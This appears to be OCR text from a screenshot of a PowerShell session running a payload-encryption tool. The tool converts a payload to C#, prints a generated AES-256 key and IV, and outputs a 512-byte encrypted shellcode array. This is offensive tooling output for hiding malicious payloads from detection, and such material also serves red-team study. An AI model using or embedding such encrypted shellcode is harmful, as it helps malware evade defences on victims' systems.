 Windows PowerShell
[+] Converted payload to csharp language
[+] Generated key (32-byte): byte(0xa7) => 167, byte(0x2b) => 43, byte(0xde) => 222, byte(0x18) => 24, byte(0xc5) => 197, byte(0xf6) => 246, byte(0x
f0) => 240, byte(0x31) => 49, byte(0xdb) => 219, byte(0xb6) => 182, byte(0x52) => 82, byte(0x05) => 5, byte(0xe6) => 230, byte(0xd7) => 215, byte(0x
5c) => 92, byte(0xb5) => 181, byte(0x52) => 82, byte(0xfc) => 252, byte(0x63) => 99, byte(0x0c) => 12, byte(0xfc) => 252, byte(0x0a) => 10, byte(0x7
9) => 121, byte(0xd7) => 215, byte(0x4e) => 78, byte(0xe7) => 231, byte(0xf1) => 241, byte(0x14) => 20, byte(0x4c) => 76, byte(0x3a) => 58, byte(0x9
5) => 149, byte(0xc3) => 195 1
[+] Generated IV (16-byte): byte(0xe8) => 232, byte(0x9f) => 159, byte(0x05) => 5, byte(0xe2) => 226, byte(0x8b) => 139, byte(0x24) => 36, byte(0x7f
) => 127, byte(0xd7) => 215, byte(0xd0) => 208, byte(0x5c) => 92, byte(0xfb) => 251, byte(0xe9) => 233, byte(0xfe) => 254, byte(0x4c) => 76, byte(0x
7a) => 122, byte(0x49) => 73 2
[+] Using AES-256-CBC encryption 3
[+] New Payload size: 512 bytes 4
[+] The encrypted payload with AES: 5
byte[] shellcode = new byte[512] {0xd7, 0x5f, 0x6a, 0x59, 0x4c, 0x32, 0xc4, 0x01, 0xe1, 0x67, 0x0c, 0xc0, 0x2a, 0xf0, 0x6d, 0x46, 0xcf, 0x28, 0xe1,
0xf5, 0x9e, 0x64, 0x4d, 0x0c, 0x42, 0x3f, 0x30, 0xf9, 0x8c, 0x1d, 0x40, 0xae, 0xf3, 0x57, 0x57, 0xa0, 0xc6, 0xd4, 0x53, 0x0b, 0x00, 0x10, 0xf2, 0xb6
, 0xe0, 0x37, 0x3d, 0x28, 0xcf, 0xbe, 0xc2, 0xdf, 0x36, 0x5b, 0x63, 0x38, 0xca, 0x9d, 0xa1, 0x46, 0x2d, 0x18, 0x4f, 0xf3, 0x29, 0x07, 0x49, 0x4c, 0x
89, 0x3c, 0x91, 0x5f, 0xdd, 0x9a, 0xae, 0x9f, 0xd3, 0xaf, 0x42, 0xee, 0x53, 0x86, 0x29, 0xd4, 0x12, 0x50, 0x18, 0xf6, 0x03, 0xfa, 0xea, 0xf0, 0x5e,
0xe2, 0xc5, 0x02, 0x66, 0xe9, 0x23, 0x42, 0x5e, 0xd8, 0xd2, 0xf8, 0x8e, 0x83, 0x98, 0x8f, 0x64, 0x9f, 0x5e, 0x59, 0xde, 0x5a, 0x9b, 0x60, 0x5d, 0xb3
, 0xd7, 0x1f, 0x31, 0x68, 0x25, 0xa8, 0xa1, 0x9e, 0x32, 0x00, 0x71, 0xe5, 0xaa, 0x85, 0x36, 0xab, 0xa9, 0x0f, 0x36, 0x69, 0xf6, 0x56, 0xc2, 0xcd, 0x
7a, 0x9e, 0x33, 0x8c, 0xb3, 0x6a, 0x72, 0x3b, 0x48, 0x70, 0xaa, 0xc7, 0x67, 0x55, 0xb3, 0x8d, 0x79, 0x0d, 0x6d, 0x4d, 0x05, 0x38, 0x55, 0x26, 0x58,
0x07, 0x33, 0xa4, 0x01, 0xd8, 0x11, 0x09, 0xe3, 0xed, 0x22, 0x21, 0x24, 0x74, 0xc1, 0x70, 0xb8, 0xc1, 0x06, 0xc9, 0x82, 0x94, 0xce, 0x71, 0x3b, 0xe4
, 0xd4, 0xfd, 0x33, 0x52, 0xa8, 0x07, 0x0d, 0xdd, 0xc0, 0x6a, 0xcf, 0x1a, 0xbd, 0xf1, 0xa8, 0xcd, 0x24, 0x96, 0x06, 0x6d, 0x18, 0x61, 0x2e, 0x5b, 0x
11, 0x76, 0x0c, 0x12, 0x99, 0x5f, 0xb8, 0xbe, 0xc4, 0xa8, 0xfc, 0x82, 0x4b, 0x51, 0xbf, 0x0d, 0xdc, 0x16, 0x6b, 0x9a, 0x38, 0x8b, 0xae, 0xbe, 0x8a,
0xad, 0xde, 0xa7, 0x6d, 0x0d, 0xfa, 0x7e, 0x8c, 0x0c, 0xf5, 0x64, 0x3b, 0x07, 0x11, 0xfd, 0xd2, 0x87, 0x05, 0x80, 0x08, 0xc8, 0x76, 0xb4, 0xb6, 0x89
, 0xbb, 0x64, 0x51, 0x55, 0x75, 0xaa, 0x31, 0x9f, 0x3c, 0x2a, 0x8d, 0x9b, 0x34, 0x60, 0xf1, 0x3c, 0xad, 0x55, 0xa6, 0x2d, 0x97, 0xfd, 0x5e, 0xed, 0x
c4, 0xcb, 0x23, 0x39, 0x48, 0x53, 0x13, 0x74, 0x01, 0xe3, 0x23, 0x1e, 0x73, 0x2c, 0xb3, 0x0b, 0x87, 0x97, 0xcf, 0x59, 0x42, 0xaf, 0xfe, 0x07, 0x51,
0xc1, 0x39, 0xeb, 0x25, 0x43, 0x53, 0x2e, 0x70, 0xde, 0x89, 0x29, 0x33, 0x68, 0x7f, 0xf4, 0xcc, 0xcd, 0x52, 0xf0, 0x55, 0x67, 0xcf, 0x22, 0x50, 0x7f
, 0x51, 0x47, 0xcc, 0xb6, 0xb4, 0x55, 0x74, 0x40, 0x89, 0x35, 0xcb, 0x86, 0x6a, 0x6e, 0x43, 0xb6, 0x69, 0x74, 0x6e, 0xac, 0xfe, 0x8c, 0x15, 0x65, 0x
03, 0xe0, 0xb1, 0xab, 0xff, 0xd5, 0x92, 0x39, 0x0a, 0x17, 0x53, 0x24, 0xce, 0x7c, 0xc3, 0xcc, 0x2f, 0x1f, 0xa0, 0x9a, 0x17, 0x65, 0xde, 0x1e, 0x5f,
0xe8, 0x9a, 0x1d, 0x3d, 0x3b, 0x54, 0x1c, 0xe6, 0x3b, 0xa8, 0xc2, 0x80, 0xeb, 0x95, 0x64, 0x0b, 0xa6, 0x8b, 0xf8, 0x13, 0xa5, 0xa7, 0xfb, 0x15, 0xe8
, 0x63, 0xfb, 0x50, 0xa0, 0xf7, 0xa8, 0xe0, 0x71, 0xec, 0x4b, 0xb5, 0x8c, 0xd7, 0xb9, 0x20, 0x99, 0x31, 0x82, 0x23, 0xa7, 0xe3, 0x17, 0xb4, 0xd7, 0x
b8, 0xa5, 0xae, 0xe5, 0x93, 0xfd, 0xf0, 0x60, 0xf7, 0x90, 0x3c, 0x27, 0x2a, 0x10, 0xc8, 0x1e, 0x6c, 0xf3, 0x3e, 0xf1, 0x19, 0xde, 0xc9, 0x39, 0x5f,
0x2a, 0x82, 0x41, 0x7d, 0x7f, 0xcf, 0x9d, 0xff, 0x88, 0x33, 0x09, 0xd6, 0xe0, 0xd7, 0x1d, 0xe6, 0xca, 0x11, 0x88, 0x47, 0xe6, 0x4f, 0x90, 0x5f, 0x3e
, 0x1d, 0xc9, 0x14, 0x0f, 0xa1, 0x19, 0xd3, 0xe6, 0x97, 0x9d, 0xab, 0x25, 0xfb, 0x1b, 0x68, 0x5f, 0x3d, 0xbf, 0x33, 0x94, 0x19, 0x72, 0xab, 0x7b};
Activate Windows
Go to Settings to activate Windows.
PS C:\Tools\Supernova>